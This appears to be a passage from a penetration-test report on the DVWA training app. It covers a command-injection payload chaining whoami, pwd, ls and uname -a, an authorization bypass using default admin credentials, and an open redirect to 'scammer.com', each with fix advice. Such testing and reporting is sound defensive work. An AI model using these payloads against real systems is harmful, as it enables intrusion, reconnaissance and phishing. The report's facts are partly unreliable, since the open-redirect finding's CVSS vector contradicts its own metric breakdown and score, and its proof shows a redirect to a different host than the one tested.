ip=127.0.0.1%20%26%26%20whoami%20%26%26%20pwd%20%26%26%20ls%20%26%26%20uname%20-a&Submit=Submit

Commands Executed:
- whoami — Retrieved current system user running the web server process
- pwd — Displayed the server working directory
- ls — Listed all files and directories on the host
- uname -a — Revealed operating system version and kernel details

Impact
This vulnerability exposes the application to the following risks:
- Full server reconnaissance and disclosure of sensitive system information
- Credential theft through access to configuration files and environment variables
- File manipulation, creation, or deletion on the host filesystem
- Privilege escalation if the web server runs with elevated permissions
- Installation of malicious tools, backdoors, or reverse shells
- Remote system takeover and persistent attacker access
- Lateral movement to connected internal infrastructure
- Because exploitation enables direct server interaction with minimal effort, this is a maximum-risk finding

Recommended Fix
- Avoid invoking operating system shell commands using user-controlled input
- Use secure language APIs or libraries instead of shell execution where possible
- Implement strict allowlist validation — reject any input that is not a valid IP address
- Sanitize and reject shell metacharacters: ; && || | ` $() < >
- Run application services with least privilege permissions (non-root)
- Isolate application runtime environments using containers or sandboxing
- Implement server-side monitoring and alerting for anomalous command execution
- Perform regular secure code reviews and penetration testing
F-004 | Authorization Bypass Leading to Unauthorized Administrative Access

Title | Authorization Bypass Leading to Unauthorized Administrative Access
Severity | Critical
CVSS Score | 9.1
CVSS Vector | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
OWASP Category | A01: Broken Access Control
Affected URL | http://localhost:4280/login.php  http://localhost:4280/vulnerabilities/authbypass/

Description
The application was found vulnerable to an authorization bypass vulnerability due to weak authentication and access control enforcement. During testing, it was observed that access to privileged functionality could be obtained without valid authorization checks. By exploiting weak authentication logic or directly accessing protected application components, unauthorized users could gain access to administrative functionality. This demonstrates that the application fails to properly enforce role-based access restrictions and does not adequately validate whether a user is authorized to access sensitive functionality.

CVSS Breakdown
Metric | Value | Meaning
CVSS Version | 3.1 | Common Vulnerability Scoring System version used
Attack Vector (AV) | N (Network) | The vulnerability can be exploited remotely over a network
Attack Complexity (AC) | L (Low) | Exploitation is straightforward and does not require special conditions
Privileges Required (PR) | N (None) | No authentication or prior access is required to exploit the vulnerability
User Interaction (UI) | N (None) | No action from another user is required for successful exploitation
Scope (S) | U (Unchanged) | Impact remains within the same application boundary
Confidentiality Impact (C) | H (High) | Sensitive data exposure possible
Integrity Impact (I) | H (High) | Unauthorized modification possible
Availability Impact (A) | H (High) | Service disruption possible
Overall Score | 9.1 (Critical) | Severe business and security impact

Steps to Reproduce
- Navigate to the DVWA login page:
  - http://localhost:4280/login.php
- Intercept authentication traffic using Burp Suite.
- Attempt authentication bypass using weak/default credentials:
  - admin / password
- OR test direct access to privileged resources:
  - http://localhost:4280/setup.php
- Observe whether the application allows access without proper privilege validation.
- Verify access to sensitive or administrative functionality.

Evidence


Impact
This vulnerability exposes the application to the following risks:
This vulnerability allows unauthorized users to access privileged application functionality without proper authorization.
Potential impacts include:
- Unauthorized administrative access
- Application reconfiguration
- Security setting manipulation
- Sensitive information disclosure
- Privilege escalation
- Complete application compromise
Because access control is a foundational security control, failure in authorization validation creates a critical business risk.

Recommended Fix
- Enforce strict server-side authorization validation
- Implement role-based access control (RBAC)
- Restrict administrative functionality to authenticated privileged users only
- Deny direct access to sensitive endpoints without authorization checks
- Remove or secure setup/configuration pages in production deployments
- Implement session validation for every privileged request
- Conduct regular access control security reviews
- Perform authorization-focused penetration testing

F-005 | Open HTTP Redirect Leading to Malicious External Redirection and Phishing Risk

Title | Open HTTP Redirect Leading to Malicious External Redirection and Phishing Risk
Severity | Medium
CVSS Score | 6.1
CVSS Vector | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
OWASP Category | A01: Broken Access Control
Affected URL | http://localhost:4280/vulnerabilities/open_redirect/  http://localhost:4280/vulnerabilities/open_redirect/source/low.php

Description
The application was found vulnerable to an Open HTTP Redirect vulnerability in the redirection functionality. During testing, it was observed that the application accepts a user-controlled redirect destination parameter without proper validation or restriction. By modifying the redirect target, an attacker can force users to be redirected from the trusted application domain to an arbitrary attacker-controlled external website. Because the redirect originates from a legitimate application URL, users may trust the link and unknowingly interact with malicious phishing pages, credential harvesting portals, or malware-hosting websites. This demonstrates insufficient validation of redirect destinations and weak trust boundary enforcement.

CVSS Breakdown
Metric | Value | Meaning
CVSS Version | 3.1 | Common Vulnerability Scoring System version used
Attack Vector (AV) | N (Network) | The vulnerability can be exploited remotely over a network
Attack Complexity (AC) | L (Low) | Exploitation is straightforward and does not require special conditions
Privileges Required (PR) | N (None) | No authentication or prior access is required to exploit the vulnerability
User Interaction (UI) | R (Required) | A victim must click a crafted malicious link
Scope (S) | C (Changed) | Exploitation impacts systems beyond the application boundary
Confidentiality Impact (C) | L (Low) | Victim data may be exposed indirectly through phishing or credential theft
Integrity Impact (I) | L (Low) | Users may be redirected to attacker-controlled content
Availability Impact (A) | N (None) | No direct impact on application availability
Overall Score | 6.1 (Medium) | Moderate risk with phishing and trust abuse potential

Steps to Reproduce
- Navigate to the vulnerable module:
  - http://localhost:4280/vulnerabilities/open_redirect/
- Intercept the redirect request using Burp Suite.
- Identify the redirect destination parameter in the request.
- Example vulnerable request:
  - GET/vulnerabilities/open_redirect/source/info.php?id=1 HTTP/1.1
Host: localhost:4280
Cookie: PHPSESSID=<session_id>; security=low
- Replace the redirect target with an external attacker-controlled domain:
  - https://scammer.com
- Modified request:
  - GET /vulnerabilities/open_redirect/source/low.php?redirect=https://scammer.com HTTP/1.1
Host: localhost:4280
- Send the request.
- Observe browser redirection.

Evidence


Proof of Exploitation

If successful:
- browser redirects away from DVWA
- HTTP response contains:
Location: https://google.com



Impact
This vulnerability allows attackers to abuse the trust users place in legitimate application URLs.
Potential impacts include:
- Phishing attacks
- Credential theft
- Malware delivery
- Social engineering attacks
- User trust abuse
- Brand reputation damage
- Redirect chaining with other attacks
- Session theft in advanced exploitation scenarios
Although the application itself is not directly compromised, the trust relationship with users can be exploited for a significant business impact.

Recommended Fix
- Avoid accepting arbitrary user-controlled redirect URLs
- Implement strict allowlisting of approved redirect destinations
- Use relative internal paths instead of full external URLs
- Validate redirect parameters server-side
- Block redirects to untrusted domains
- Display warning prompts before redirecting users externally
- Conduct secure design reviews for navigation flows

